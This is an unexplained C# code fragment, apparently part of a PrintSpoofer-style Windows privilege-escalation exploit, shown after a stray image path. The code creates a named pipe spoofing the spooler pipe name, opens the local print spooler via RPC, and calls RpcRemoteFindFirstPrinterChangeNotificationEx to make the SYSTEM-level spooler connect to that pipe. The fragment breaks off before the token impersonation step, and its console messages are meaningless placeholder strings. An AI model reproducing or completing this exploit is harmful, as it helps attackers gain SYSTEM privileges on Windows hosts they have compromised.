 static void Main(string[] args)
{
SECURITY_ATTRIBUTES securityAttributes = new SECURITY_ATTRIBUTES();
string pipeName = Guid.NewGuid().ToString("N");
Console.WriteLine("ssssssssssssssssssssssssssssssssssss");
Console.WriteLine("ssssssssssssssssssssssssssssssssssss");
IntPtr pipeHandle = CreateNamedPipeW(string.Format("\\\\.\\pipe\\{0}\\pipe\\spoolss", pipeName), 0x00000003| 0x40000000, 0x00000000, 10, 2048, 2048, 0, ref securityAttributes);
if (pipeHandle!=IntPtr.Zero)
{
Console.WriteLine("ssssssssssssssssssssssssssssssssssss");
rprn rprn = new rprn();
DEVMODE_CONTAINER dEVMODE_CONTAINER = new DEVMODE_CONTAINER();
IntPtr rpcPrinterHandle = IntPtr.Zero;
rprn.RpcOpenPrinter(string.Format("\\\\{0}", Environment.MachineName), out rpcPrinterHandle, null, ref dEVMODE_CONTAINER, 0);
if (rpcPrinterHandle!=IntPtr.Zero)
{
if (rprn.RpcRemoteFindFirstPrinterChangeNotificationEx(rpcPrinterHandle, 0x00000100, 0, string.Format("\\\\{0}/pipe/{1}", Environment.MachineName, pipeName), 0) != -1)
{
Console.WriteLine("ssssssssssssssssssssssssssssssssssss");
Thread thread = new Thread(() => ConnectNamedPipe(pipeHandle, IntPtr.Zero));
thread.Start();
if (thread.Join(5000))
{